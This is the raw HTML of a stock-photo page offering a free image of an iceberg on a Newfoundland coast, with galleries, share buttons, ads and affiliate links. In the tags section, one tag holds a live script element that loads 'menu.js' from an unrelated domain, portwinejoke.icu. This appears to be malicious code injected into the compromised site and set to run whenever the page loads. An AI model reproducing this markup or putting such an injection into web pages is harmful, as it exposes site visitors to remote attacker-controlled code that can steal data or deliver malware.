

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/iceberg-28.html
body_size: 8988
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--0,1466--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License Non-Commercial. Download free image Iceberg. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Iceberg - America, Polar, Melting - Free Download - Jooinn</title>
<meta name="keywords" content="America, Polar, Melting, Mountain, Nature, Newfoundland, North, Ocean, Outdoor, Peak, Scenery, Pole, Landscape, Snow, Tourism, Travel, Warming, Water, White, Wilderness, Majestic, Arctic, Ecology, Area, Atlantic, Beautiful, Beauty, Blue, Clear, Cloud, Cloudy, Cold, Environment, Ice, Extreme, Float, Floe, Freeze, Glacial, Glacier, Global, High, Huge, Winter, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Iceberg - Jooinn" /><meta property="og:description" content="Iceberg by Jooinn" /><meta property="og:url" content="https://jooinn.com/iceberg-28.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/iceberg-28.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Iceberg</h1>
					<div class="section-dec"></div>
					<div class="row see-more">
	<div class="col-12 mt-1">
		<div class="section-heading">
			<h6>Iceberg photos found on the web</h6>
			<div class="section-dec"></div>
		</div>
		<div class="flex-gallery">
					<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-52.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_102013_iceberg-52.jpg" style="background-image: url('https://jooinn.com/images600_/iceberg-52.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/iceberg-52.jpg">
					<img src="https://jooinn.com/images/iceberg-52.jpg" alt="An Enormous Hunk of Ice Gets Stuck in Iceberg Alley | WIRED" title="Iceberg">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=icebergs-28.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_102013_icebergs-28.jpg" style="background-image: url('https://jooinn.com/images600_/icebergs-28.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/icebergs-28.jpg">
					<img src="https://jooinn.com/images/icebergs-28.jpg" alt="home | ICEBERG WATER" title="Iceberg">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-51.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_102013_iceberg-51.jpg" style="background-image: url('https://jooinn.com/images600_/iceberg-51.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/iceberg-51.jpg">
					<img src="https://jooinn.com/images/iceberg-51.jpg" alt="The Iceberg Issue — The Complexity of Simplicity – Ideas from Blue" title="Iceberg">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-53.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_102013_iceberg-53.jpg" style="background-image: url('https://jooinn.com/images600_/iceberg-53.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/iceberg-53.jpg">
					<img src="https://jooinn.com/images/iceberg-53.jpg" alt="How to Make a Mini Iceberg: 10 Steps (with Pictures) - wikiHow" title="Iceberg">
				</picture>
			</a>
					<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-49.jpg'; return false;" class="flex-gallery-item flex-sm" href="#gal_post_102013_iceberg-49.jpg" style="background-image: url('https://jooinn.com/images600_/iceberg-49.jpg')">
				<picture>
					<source srcset="https://jooinn.com/images600_/iceberg-49.jpg">
					<img src="https://jooinn.com/images/iceberg-49.jpg" alt="How Do Icebergs Form? - WorldAtlas.com" title="Iceberg">
				</picture>
			</a>
				</div>
	</div>
</div>

											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Iceberg</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-32.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg.html" style="background-image: url('https://jooinn.com/images450_/iceberg-32.jpg')" title="Iceberg"
			data-view="gal"
			data-url="iceberg-32.jpg" data-tbl="post"
			data-pid="60489">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-32.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-32.jpg">
				<img src="https://jooinn.com/images/iceberg-32.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Icebergs near shore</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-2.html" style="background-image: url('https://jooinn.com/images450_/iceberg-2.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-2.jpg" data-tbl="post"
			data-pid="60490">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-2.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-2.jpg">
				<img src="https://jooinn.com/images/iceberg-2.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Icebergs near shore</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-3.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-3.html" style="background-image: url('https://jooinn.com/images450_/iceberg-3.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-3.jpg" data-tbl="post"
			data-pid="60592">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-3.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-3.jpg">
				<img src="https://jooinn.com/images/iceberg-3.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg by the coastline on</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-4.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-4.html" style="background-image: url('https://jooinn.com/images450_/iceberg-4.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-4.jpg" data-tbl="post"
			data-pid="60593">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-4.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-4.jpg">
				<img src="https://jooinn.com/images/iceberg-4.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg by the coastline on</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-5.html" style="background-image: url('https://jooinn.com/images450_/iceberg-5.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-5.jpg" data-tbl="post"
			data-pid="60857">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-5.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-5.jpg">
				<img src="https://jooinn.com/images/iceberg-5.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg along the coast</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=atlantic-canada-iceberg-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-6.html" style="background-image: url('https://jooinn.com/images450_/atlantic-canada-iceberg-5.jpg')" title="Iceberg"
			data-view="gal"
			data-url="atlantic-canada-iceberg-5.jpg" data-tbl="post"
			data-pid="60858">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/atlantic-canada-iceberg-5.jpg">
				<source srcset="https://jooinn.com/images450_/atlantic-canada-iceberg-5.jpg">
				<img src="https://jooinn.com/images/atlantic-canada-iceberg-5.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg along the coast</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-7.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-7.html" style="background-image: url('https://jooinn.com/images450_/iceberg-7.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-7.jpg" data-tbl="post"
			data-pid="60860">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-7.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-7.jpg">
				<img src="https://jooinn.com/images/iceberg-7.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg along the coast</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-8.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-8.html" style="background-image: url('https://jooinn.com/images450_/iceberg-8.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-8.jpg" data-tbl="post"
			data-pid="60862">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-8.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-8.jpg">
				<img src="https://jooinn.com/images/iceberg-8.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg along the coast</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-9.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-9.html" style="background-image: url('https://jooinn.com/images450_/iceberg-9.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-9.jpg" data-tbl="post"
			data-pid="61093">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-9.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-9.jpg">
				<img src="https://jooinn.com/images/iceberg-9.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Iceberg along the Newfoundland coastline</span>		</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-10.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/iceberg-10.html" style="background-image: url('https://jooinn.com/images450_/iceberg-10.jpg')" title="Iceberg"
			data-view="overlayGallery11"
			data-url="iceberg-10.jpg" data-tbl="post"
			data-pid="61300">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/iceberg-10.jpg">
				<source srcset="https://jooinn.com/images450_/iceberg-10.jpg">
				<img src="https://jooinn.com/images/iceberg-10.jpg" alt="Iceberg photo" title="Iceberg free photo download">
			</picture>
			<span class="same-ot-bottom-left">Newfoundland coastal iceberg</span>		</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=iceberg-28.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="iceberg-28.jpg" data-tbl="post" data-pid="102013">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/iceberg-28.jpg">
									<source srcset="https://jooinn.com/images600_/iceberg-28.jpg">
									<img src="https://jooinn.com/images/iceberg-28.jpg" alt="Iceberg, America, Polar, Melting, Mountain, HQ Photo" title="Iceberg free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Iceberg free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<div class="img-post-text mb-4">Iceberg at coastline.</div>
												<p>
	Free high resolution images iceberg, america, polar, melting, mountain, nature.
				<br>Licence:
		Non-Commercial. You can use this work for non-commercial, personal and educational purposes, but you must specify the source.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sea-amp-water/" rel="tag">Sea &amp; water</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/america/" rel="tag">america</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/polar/" rel="tag">polar</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/melting/" rel="tag">melting</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/mountain/" rel="tag">mountain</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/nature/" rel="tag">nature</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/newfoundland/" rel="tag">newfoundland</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/north/" rel="tag">North</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/ocean/" rel="tag">ocean</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/outdoor/" rel="tag">outdoor</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/peak/" rel="tag">peak</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/scenery/" rel="tag">scenery</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/pole/" rel="tag">pole</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/landscape/" rel="tag">landscape</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/snow/" rel="tag">snow</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tourism/" rel="tag">tourism</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/travel/" rel="tag">travel</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/warming/" rel="tag">warming</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/water/" rel="tag">water</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/white/" rel="tag">white</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/wilderness/" rel="tag">wilderness</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/majestic/" rel="tag">majestic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/iceberg/" rel="tag">iceberg</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/arctic/" rel="tag">arctic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/ecology/" rel="tag">ecology</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/area/" rel="tag">area</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/atlantic/" rel="tag">atlantic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/beautiful/" rel="tag">beautiful</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/beauty/" rel="tag">beauty</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/blue/" rel="tag">blue</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/clear/" rel="tag">clear</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/cloud/" rel="tag">cloud</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/cloudy/" rel="tag">cloudy</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/cold/" rel="tag">cold</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/environment/" rel="tag">environment</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/ice/" rel="tag">ice</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/extreme/" rel="tag">extreme</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/float/" rel="tag">float</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/floe/" rel="tag">floe</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/freeze/" rel="tag">freeze</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/glacial/" rel="tag">glacial</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/glacier/" rel="tag">glacier</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/global/" rel="tag">global</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/high/" rel="tag">high</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/huge/" rel="tag">huge</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/winter/" rel="tag">winter</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '102013',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Ficeberg-28.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Geoffrey Whiteway</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/water-droplet-2.html" style="background-image: url('https://jooinn.com/images450_/drop-of-water-11.jpg')" title="Water Droplet">
			<img src="https://jooinn.com/images450_/drop-of-water-11.jpg" alt="Water Droplet">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/lighthouse-in-fog.html" style="background-image: url('https://jooinn.com/images450_/lighthouse-in-fog.jpg')" title="Lighthouse in fog">
			<img src="https://jooinn.com/images450_/lighthouse-in-fog.jpg" alt="Lighthouse in fog">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/chocolates-for-valentine.html" style="background-image: url('https://jooinn.com/images450_/chocolates-for-valentine.jpg')" title="Chocolates for Valentine">
			<img src="https://jooinn.com/images450_/chocolates-for-valentine.jpg" alt="Chocolates for Valentine">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/wood-11.html" style="background-image: url('https://jooinn.com/images450_/brown-wooden-firewood-4.jpg')" title="Wood">
			<img src="https://jooinn.com/images450_/brown-wooden-firewood-4.jpg" alt="Wood">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F25793875%2Fstock-photo-iceberg-solitary-in-the-sea.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Iceberg solitary in the sea." style="background-image: url('https://st.depositphotos.com/thumbs/2363887/image/2579/25793875/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F78475110%2Fstock-illustration-iceberg-infographic.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="iceberg infographic" style="background-image: url('https://st2.depositphotos.com/thumbs/4567491/vector/7847/78475110/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F176778454%2Fstock-photo-iceland.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Iceland" style="background-image: url('https://st3.depositphotos.com/thumbs/15394166/image/17677/176778454/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F14127033%2Fstock-photo-human-brain-risks.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Human Brain Risks" style="background-image: url('https://st.depositphotos.com/thumbs/1229718/image/1412/14127033/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F13470132%2Fstock-photo-iceberg.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Iceberg" style="background-image: url('https://st.depositphotos.com/thumbs/1760261/image/1347/13470132/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F81886680%2Fstock-photo-iceberg-with-underwater-view.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="iceberg with underwater view" style="background-image: url('https://st2.depositphotos.com/thumbs/4826769/image/8188/81886680/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F72808141%2Fstock-photo-iceberg-beach-in-iceland.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Iceberg beach in Iceland" style="background-image: url('https://st2.depositphotos.com/thumbs/1101919/image/7280/72808141/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F84656288%2Fstock-illustration-iceberg-on-white.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="iceberg on white" style="background-image: url('https://st2.depositphotos.com/thumbs/4567491/vector/8465/84656288/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
